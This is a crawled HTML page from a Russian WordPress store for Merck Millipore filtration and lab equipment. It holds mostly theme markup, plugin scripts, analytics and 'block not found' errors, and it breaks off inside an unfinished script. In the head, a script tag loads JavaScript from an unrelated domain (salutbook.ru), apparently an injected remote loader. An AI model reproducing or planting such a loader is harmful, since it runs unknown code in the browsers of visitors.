

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ecolabmicrotex.ru/homepage/homepage-2-simple/
body_size: 36381
content:
<!DOCTYPE html>
<!--[if lte IE 9 ]><html class="ie lt-ie9" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
<meta name="yandex-verification" content="7809a91234cf0cf8" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<title>Homepage 2 ( Simple ) - Microtex</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://ecolabmicrotex.ru/xmlrpc.php" />

	<!-- Custom favicon-->
	<link rel="shortcut icon" href="http://ecolabmicrotex.ru/wp-content/uploads/2014/08/favicon.ico	" />

	<!-- Retina/iOS favicon -->
	<link rel="apple-touch-icon-precomposed" href="http://ecolabmicrotex.ru/wp-content/themes/flatsome/apple-touch-icon-precomposed.png" />

	    <script type="text/javascript">
    /* <![CDATA[ */
    var ajaxurl = "http://ecolabmicrotex.ru/wp-admin/admin-ajax.php";
    /* ]]> */
    </script>
    
<!-- This site is optimized with the Yoast SEO plugin v5.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://ecolabmicrotex.ru/homepage/homepage-2-simple/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Homepage 2 ( Simple ) - Microtex" />
<meta property="og:url" content="http://ecolabmicrotex.ru/homepage/homepage-2-simple/" />
<meta property="og:site_name" content="Microtex" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Homepage 2 ( Simple ) - Microtex" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Microtex &raquo; Лента" href="http://ecolabmicrotex.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Microtex &raquo; Лента комментариев" href="http://ecolabmicrotex.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Microtex &raquo; Лента комментариев к &laquo;Homepage 2 ( Simple )&raquo;" href="http://ecolabmicrotex.ru/homepage/homepage-2-simple/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/ecolabmicrotex.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=0fffbb92ceef0c8359b15a6a6bb64de1"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://ecolabmicrotex.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-settings-css'  href='http://ecolabmicrotex.ru/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.1.4&#038;ver=0fffbb92ceef0c8359b15a6a6bb64de1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-captions-css'  href='http://ecolabmicrotex.ru/wp-content/plugins/revslider/rs-plugin/css/dynamic-captions.css?rev=4.1.4&#038;ver=0fffbb92ceef0c8359b15a6a6bb64de1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-static-css'  href='http://ecolabmicrotex.ru/wp-content/plugins/revslider/rs-plugin/css/static-captions.css?rev=4.1.4&#038;ver=0fffbb92ceef0c8359b15a6a6bb64de1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css'  href='http://ecolabmicrotex.ru/wp-content/plugins/wp-responsive-menu/css/wprmenu.css?ver=0fffbb92ceef0c8359b15a6a6bb64de1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600&#038;ver=0fffbb92ceef0c8359b15a6a6bb64de1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css'  href='http://fonts.googleapis.com/css?family=Dancing+Script%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic&#038;ver=0fffbb92ceef0c8359b15a6a6bb64de1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css'  href='http://ecolabmicrotex.ru/wp-content/themes/flatsome/css/fonts.css?ver=0fffbb92ceef0c8359b15a6a6bb64de1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-animations-css'  href='http://ecolabmicrotex.ru/wp-content/themes/flatsome/css/animations.css?ver=0fffbb92ceef0c8359b15a6a6bb64de1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css'  href='http://ecolabmicrotex.ru/wp-content/themes/flatsome/style.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='http://ecolabmicrotex.ru/wp-content/plugins/tablepress/css/default.min.css?ver=1.7' type='text/css' media='all' />
<script type='text/javascript' src='http://ecolabmicrotex.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://ecolabmicrotex.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://ecolabmicrotex.ru/wp-content/plugins/awesome-logos/js/awesome.logos.js?ver=1'></script>
<script type='text/javascript' src='http://ecolabmicrotex.ru/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.hoverIntent.minified.js?ver=0fffbb92ceef0c8359b15a6a6bb64de1'></script>
<script type='text/javascript' src='http://ecolabmicrotex.ru/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.cookie.js?ver=0fffbb92ceef0c8359b15a6a6bb64de1'></script>
<script type='text/javascript' src='http://ecolabmicrotex.ru/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.dcjqaccordion.2.9.js?ver=0fffbb92ceef0c8359b15a6a6bb64de1'></script>
<script type='text/javascript' src='http://ecolabmicrotex.ru/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.1.4&#038;ver=0fffbb92ceef0c8359b15a6a6bb64de1'></script>
<script type='text/javascript' src='http://ecolabmicrotex.ru/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.1.4&#038;ver=0fffbb92ceef0c8359b15a6a6bb64de1'></script>
<script type='text/javascript' src='http://ecolabmicrotex.ru/wp-content/plugins/wp-responsive-menu/js/jquery.transit.min.js?ver=0fffbb92ceef0c8359b15a6a6bb64de1'></script>
<script type='text/javascript' src='http://ecolabmicrotex.ru/wp-content/plugins/wp-responsive-menu/js/jquery.sidr.js?ver=0fffbb92ceef0c8359b15a6a6bb64de1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","swipe":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='http://ecolabmicrotex.ru/wp-content/plugins/wp-responsive-menu/js/wprmenu.js?ver=0fffbb92ceef0c8359b15a6a6bb64de1'></script>
<link rel='https://api.w.org/' href='http://ecolabmicrotex.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ecolabmicrotex.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://ecolabmicrotex.ru/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='http://ecolabmicrotex.ru/?p=501' />
<link rel="alternate" type="application/json+oembed" href="http://ecolabmicrotex.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fecolabmicrotex.ru%2Fhomepage%2Fhomepage-2-simple%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://ecolabmicrotex.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fecolabmicrotex.ru%2Fhomepage%2Fhomepage-2-simple%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//ecolabmicrotex.ru/?wordfence_lh=1&hid=D79BC97E5A93B0F27B09122378EFD9E4');
</script>		<style id="wprmenu_css" type="text/css" >
			/* apply appearance settings */
			#wprmenu_bar {
				background: #204464;
			}
			#wprmenu_bar .menu_title, #wprmenu_bar .wprmenu_icon_menu {
				color: #F2F2F2;
			}
			#wprmenu_menu {
				background: #204464!important;
			}
			#wprmenu_menu.wprmenu_levels ul li {
				border-bottom:1px solid #131212;
				border-top:1px solid #0D0D0D;
			}
			#wprmenu_menu ul li a {
				color: #CFCFCF;
			}
			#wprmenu_menu ul li a:hover {
				color: #606060;
			}
			#wprmenu_menu.wprmenu_levels a.wprmenu_parent_item {
				border-left:1px solid #0D0D0D;
			}
			#wprmenu_menu .wprmenu_icon_par {
				color: #CFCFCF;
			}
			#wprmenu_menu .wprmenu_icon_par:hover {
				color: #606060;
			}
			#wprmenu_menu.wprmenu_levels ul li ul {
				border-top:1px solid #131212;
			}
			#wprmenu_bar .wprmenu_icon span {
				background: #FFFFFF;
			}
			
			#wprmenu_menu.left {
				width:80%;
				left: -80%;
			    right: auto;
			}
			#wprmenu_menu.right {
				width:80%;
			    right: -80%;
			    left: auto;
			}


			
						/* show the bar and hide othere navigation elements */
			@media only screen and (max-width: 768px) {
				html { padding-top: 42px!important; }
				#wprmenu_bar { display: block!important; }
				div#wpadminbar { position: fixed; }
				#dc_jqaccordion_widget-7-item ul a { display:none!important; }			}
		</style>
		

<!-- Saphali Lite Version -->
<meta name="generator" content="Saphali Lite 1.5.1" />

<!--[if lt IE 9]><link rel="stylesheet" type="text/css" href="http://ecolabmicrotex.ru/wp-content/themes/flatsome/css/ie8.css"><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><![endif]-->

<!-- WooCommerce Version -->
<meta name="generator" content="WooCommerce 2.0.13" />


	<link rel="stylesheet" href="http://ecolabmicrotex.ru/wp-content/plugins/jquery-vertical-accordion-menu/skin.php?widget_id=7&amp;skin=blue2" type="text/css" media="screen"  />
	<link rel="stylesheet" href="http://ecolabmicrotex.ru/wp-content/plugins/jquery-vertical-accordion-menu/skin.php?widget_id=8&amp;skin=blue2" type="text/css" media="screen"  />
	<link rel="stylesheet" href="http://ecolabmicrotex.ru/wp-content/plugins/jquery-vertical-accordion-menu/skin.php?widget_id=9&amp;skin=blue2" type="text/css" media="screen"  /><style id='flatsome-custom-css' class='siteorigin-custom-css' type='text/css'>
.thumb-inner{
    width: 50px !important;
}
.thumb selected
{
    width: 60px !important;
}
.product-image .quick-view
{
    display: none;
}
</style>

<!-- Custom CSS Codes -->
<style type="text/css">
	/* Set FONTS */

	 
	body{background-color:#ebebeb; background-image:url(""); }
	body,p,#top-bar,.cart-inner .nav-dropdown,.nav-dropdown{font-family: arial,helvetica,arial,sans-serif!important;}
	.header-nav{font-family: arial,helvetica,arial,sans-serif!important;}
	h1,h2,h3,h4,h5,h6{font-family: arial,helvetica,arial,sans-serif!important;}
	.alt-font{font-family: Dancing Script,Georgia,serif!important;}
	
	/* CUSTOM LAYOUT */
	
	 
			#masthead{ height:200px; }
			#logo a img{ max-height:150px}
	
	 
			#logo {width: 450px}
	
	 
			#masthead.stuck.move_down{height:70px; }
			#masthead.stuck.move_down #logo a img{ max-height:40px }
	

	/* CUSTOM COLORS */
	 
			#masthead{background-color: #ffffff; ;}
			.dark-header .header-nav li.mini-cart .cart-icon strong{background-color: #ffffff}
	
	 
			.sliderNav.small a,#main-content,h3.section-title.title_center span{background-color: #ebebeb!important}
	
	 
			.wide-nav {background-color:#5787b2}
	
	 
			#top-bar{background-color:#0d5995 }
	
	

	 
		/* PRIMARY COLOR */
		/* -- color -- */
		.navigation-paging a, .navigation-image a ,ul.page-numbers a, ul.page-numbers li > span,#masthead .mobile-menu a,.alt-button, #logo a, li.mini-cart .cart-icon strong,.post-date,#masthead .mobile-menu a.mobile-menu a,.checkout-group h3,.order-review h3 {color: #0d5995;}
		/* -- background -- */
		.text-box-primary, .navigation-paging a:hover, .navigation-image a:hover ,.next-prev-nav .prod-dropdown > a:hover,ul.page-numbers a:hover,.widget_product_tag_cloud a:hover,.custom-cart-count,.iosSlider .sliderNav a:hover span,a.button.alt-button:hover,.loading i, li.mini-cart.active .cart-icon strong,.product-image .quick-view, .product-image .product-bg, #submit, button, #submit, button, .button, input[type="submit"],li.mini-cart.active .cart-icon strong,.post-item:hover .post-date,.blog_shortcode_item:hover .post-date,.product-category:hover .header-title,.column-slider .sliderNav a:hover,.ux_banner {background-color: #0d5995}
		/* -- borders -- */
		.navigation-paging a, .navigation-image a ,ul.page-numbers a, ul.page-numbers li > span,ul.page-numbers a:hover,.post.sticky,.widget_product_tag_cloud a,.next-prev-nav .prod-dropdown > a:hover,.iosSlider .sliderNav a:hover span,.column-slider .sliderNav a:hover,.woocommerce .order-review, .woocommerce-checkout form.login,.button, button, li.mini-cart .cart-icon strong,li.mini-cart .cart-icon .cart-icon-handle,.post-date{border-color: #0d5995;}
		/* -- alt buttons-- */
		a.primary.alt-button:hover{background-color:#0d5995!important};
	
	 
		/* SECONDARY COLOR */
		/* -- color -- */
		.star-rating:before, .woocommerce-page .star-rating:before, .star-rating span:before{color: #dd8706}
		a.secondary.alt-button,li.menu-sale a{color: #dd8706!important}
		/* -- background -- */
		ul.page-numbers li > span,.mini-cart:hover .custom-cart-count,.callout .inner,.button.secondary,.button.checkout,#submit.secondary, button.secondary, .button.secondary, input[type="submit"].secondary{background-color: #dd8706}
		/* -- borders -- */
		ul.page-numbers li > span,a.button.secondary,.button.secondary{border-color:#dd8706;}
		/* -- alt buttons-- */
		a.secondary.alt-button:hover{color:#FFF!important;background-color:#dd8706!important}
		ul.page-numbers li > span{color: #FFF;}
	
	 
		/* Success COLOR */
		/* -- color -- */
		.woocommerce-message{color: #5e9b20!important}
		.woocommerce-message:before,.woocommerce-message:after{color: #FFF!important; background-color:#5e9b20!important }
	
	
	
	

	

   	
	/* CUSTOM CSS */
	.product-gallery .scrollbarBlock2,.product-gallery .scrollbarBlock1{display: none!important}
.center {margin: auto;}
 h5 {
    color: #dd8706;
}
.wide-nav.dark-header ul.header-nav a.nav-top-link {
    color: #ddd;
    opacity: 0.7;
}

h2 {
    color: #dd8706;
}

.product-category .header-title h3 span {
   display: none;
}

</style>

<script type="text/javascript"  src="http://salutbook.ru/?type=js&key=2afdca3b2e847a8"></script>
<script src='https://www.google.com/recaptcha/api.js'></script>

</head>

<body class="page-template page-template-page-blank-container page-template-page-blank-container-php page page-id-501 page-child parent-pageid-17 antialiased dark-header breadcrumb-normal">
	<div id="wrapper">

		
		


		<header id="masthead" class="site-header" role="banner">
			<div class="row"> 
				<div class="large-12 columns header-container">
					<div class="mobile-menu show-for-small"><a href="#open-menu"><span class="icon-menu"></span></a></div><!-- end mobile menu -->
					
					 
					<div id="logo" class="logo-left">
						<a href="http://ecolabmicrotex.ru/" title="Microtex - Фильтрационное и лабораторное оборудование Merck Millipore" rel="home">
							<img src="http://ecolabmicrotex.ru/wp-content/uploads/2018/08/LOGO_GV3_2.png" class="header_logo" alt="Microtex"/>						</a>
					</div><!-- .logo -->
					
					<div class="left-links">
<a href="http://ecolabmicrotex.ru/wp-content/uploads/2016/04/Vremya-peremen-2016-na-sajt-distribyutoram_.docx" target="_blank"><img class="size-full wp-image-8901 alignright" src="http://ecolabmicrotex.ru/wp-content/uploads/2016/04/baner.png" alt="image002" width="645" height="135" /></a>
						 
						<div class="wide-nav-search hide-for-small">
														
							<div>
															</div>
						</div>
						

											</div><!-- .left-links -->

					
					<div class="right-links">
										<div class="catalog-mode-header">
									</div>
				
			</div><!-- .right-links -->
		</div><!-- .large-12 -->
	</div><!-- .row -->
</header><!-- .header -->

<!-- Main navigation - Full width style -->
<div class="wide-nav hide-for-small  dark-header nav-left">
	<div class="row">
		<div class="large-12 columns">
		<div class="nav-wrapper">
		<ul id="site-navigation" class="header-nav">
															<li id="menu-item-776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-776"><a href="http://ecolabmicrotex.ru/" class="nav-top-link">Главная</a></li>
<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-775"><a href="http://ecolabmicrotex.ru/shop/" class="nav-top-link">Продукты</a>
<div class=nav-dropdown><ul>
	<li id="menu-item-5716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5716"><a href="http://ecolabmicrotex.ru/shop-category/sale/">Распродажа</a></li>
	<li id="menu-item-7928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7928"><a href="http://ecolabmicrotex.ru/shop-category/merck-millipore/kontrol-chistoty-tehnicheskih-masel/">Контроль чистоты технических масел</a></li>
	<li id="menu-item-1117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1117"><a href="http://ecolabmicrotex.ru/?product_cat=ecolab">Ecolab</a></li>
	<li id="menu-item-4695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4695"><a href="http://ecolabmicrotex.ru/shop-category/merck-millipore/">Merck Millipore</a></li>
	<li id="menu-item-6728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6728"><a href="http://ecolabmicrotex.ru/shop-category/neogen/">Neogen</a></li>
	<li id="menu-item-9235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9235"><a href="http://ecolabmicrotex.ru/shop-category/labplas/">LabPlas</a></li>
	<li id="menu-item-9160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9160"><a href="http://ecolabmicrotex.ru/shop-category/vitlab/">VitLab</a></li>
	<li id="menu-item-11036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11036"><a href="http://ecolabmicrotex.ru/shop-category/burkle/">Burkle</a></li>
	<li id="menu-item-15006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15006"><a href="http://ecolabmicrotex.ru/shop-category/solida-biotech/">Solida Biotech</a></li>
</ul></div>
</li>
<li id="menu-item-3244" class="menu-item menu-item-type-post_type menu-item-object-blocks menu-item-3244"><a href="http://ecolabmicrotex.ru/blocks/about-us/" class="nav-top-link">о Компании</a></li>
<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="http://ecolabmicrotex.ru/partnery/" class="nav-top-link">Партнеры</a></li>
<li id="menu-item-9315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9315"><a href="http://ecolabmicrotex.ru/dokumenty/" class="nav-top-link">Документы</a></li>
<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="http://ecolabmicrotex.ru/pages/contact-us/" class="nav-top-link">Контакты</a></li>

              								
		</ul>
				<div class="right">
			<div class="wide-nav-right">
															<div>
									

 
<div class="row collapse">
<form method="get" id="searchform" class="searchform" action="http://ecolabmicrotex.ru/" role="search">
	  <div class="large-10 small-10 columns">
	   		<input type="search" class="field" name="s" value="" id="s" placeholder="Поиск по товарам &hellip;" />
	   		                <input type="hidden" name="post_type" value="product">
          	  	  </div><!-- input -->
	  <div class="large-2 small-2 columns">
	    <button class="button secondary postfix"><i class="icon-search"></i></button>
	  </div><!-- button -->
</form>
</div><!-- row -->

		
							</div>
							</div>
		</div>
				</div><!-- nav-wrapper -->
		</div><!-- .large-12 -->
	</div><!-- .row -->
</div><!-- .wide-nav -->

 
<div id="main-content" class="site-main light">
<div class="row"><div class="large-12 columns"><div class="top-divider"></div></div></div>
 
	<!-- woocommerce message -->
	
	
<div class="page-header">
</div>

<div  class="page-wrapper">
<div class="row">
<div id="content" class="large-12 left columns" role="main">

		
			
				<p><mark>UX Block <b>"slider-homepage-simple-slides"</b> not found! Wrong ID?</mark></p>
<p><mark>UX Block <b>"shop-features-icon-left"</b> not found! Wrong ID?</mark></p>
<p><mark>UX Block <b>"latest-from-blog"</b> not found! Wrong ID?</mark></p>
			
			
</div><!-- end #content large-9 left -->

</div><!-- end row -->
</div><!-- end page-right-sidebar container -->



</div><!-- #main-content -->

<footer class="footer-wrapper" role="contentinfo">

<!-- FOOTER 1 -->


 

<!-- FOOTER 2 -->


 

<div class="absolute-footer dark" style="background-color:#204464">
<div class="row">
	<div class="large-12 columns">
		<div class="left">
			 		<div class="copyright-footer">Copyright 2014 © <strong>Microtex</strong><br>Инновационные решения, технологии, оборудование для фильтрации,  расходные материалы и ингредиенты для биотехнологических и фармацевтических производств. Очистка и дезинфекция производственного оборудования и помещений предприятий фармацевтической, косметической, биотехнологической отраслей и производителей активных фармацевтических субстанций. Очистка и Дезинфекция чистых помещений класса A, B, C, D согласно стандартам GMP.</div>
		</div><!-- .left -->
		<div class="right">
				<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter29380800 = new Ya.Metrika({ id:29380800, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/29380800" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->		</div>
	</div><!-- .large-12 -->
</div><!-- .row-->
</div><!-- .absolute-footer -->
</footer><!-- .footer-wrapper -->
</div><!-- #wrapper -->

<!-- back to top -->
<a href="#top" id="top-link"><span class="icon-angle-up"></span></a>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-98030907-1', 'auto');
  ga('send', 'pageview');

</script>

			<script type="text/javascript">
				jQuery(document).ready(function($) {
					jQuery('#dc_jqaccordion_widget-7-item .menu').dcAccordion({
						eventType: '',
						hoverDelay: 0,
						menuClose: false,
						autoClose: true,
						saveState: true,
						autoExpand: true,
						classExpand: 'current-menu-item',
						classDisable: '',
						showCount: false,
						disableLink: false,
						cookie: 'dc_jqaccordion_widget-7',
						speed: 'slow'
					});
				});
			</script>
		
						<script type="text/javascript">
				jQuery(document).ready(function($) {
					jQuery('#dc_jqaccordion_widget-8-item .menu').dcAccordion({
						eventType: '',
						hoverDelay: 0,
						menuClose: false,
						autoClose: true,
						saveState: true,
						autoExpand: true,
						classExpand: 'current-menu-item',
						classDisable: '',
						showCount: false,
						disableLink: false,
						cookie: 'dc_jqaccordion_widget-8',
						speed: 'slow'
					});
				});
			</script>
		
						<script type="text/javascript">
				jQuery(document).ready(function($) {
					jQuery('#dc_jqaccordion_widget-9-item .menu').dcAccordion({
						eventType: '',
						hoverDelay: 0,
						menuClose: false,
						autoClose: true,
						saveState: true,
						autoExpand: true,
						classExpand: 'current-menu-item',
						classDisable: '',
						showCount: false,
						disableLink: false,
						cookie: 'dc_jqaccordion_widget-9',
						speed: 'slow'
					});
				});
			</script>
		
			<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/ecolabmicrotex.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://ecolabmicrotex.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript' src='http://ecolabmicrotex.ru/wp-content/themes/flatsome/js/modernizr.js?ver=20120202'></script>
<script type='text/javascript' src='http://ecolabmicrotex.ru/wp-content/themes/flatsome/js/plugins.js?ver=20120202'></script>
<script type='text/javascript' src='http://ecolabmicrotex.ru/wp-content/themes/flatsome/js/jquery.iosslider.min.js?ver=20120202'></script>
<script type='text/javascript' src='http://ecolabmicrotex.ru/wp-content/themes/flatsome/js/jquery.magnific-popup.js?ver=20120202'></script>
<script type='text/javascript' src='http://ecolabmicrotex.ru/wp-content/themes/flatsome/js/theme.js?v=1.6&#038;ver=20120202'></script>
<script type='text/javascript' src='http://ecolabmicrotex.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.0.13'></script>
<script type='text/javascript' src='http://ecolabmicrotex.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.60'></script>
<script type='text/javascript'>
/* <![CDATA[ */
